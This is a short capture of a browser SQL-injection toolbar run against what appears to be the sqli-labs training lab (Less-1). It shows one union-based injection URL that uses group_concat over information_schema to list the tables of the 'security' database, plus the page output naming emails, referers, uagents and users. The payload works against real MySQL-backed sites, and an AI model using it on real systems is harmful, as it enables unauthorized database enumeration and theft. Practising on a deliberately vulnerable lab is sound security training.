 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://bachang.cn/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1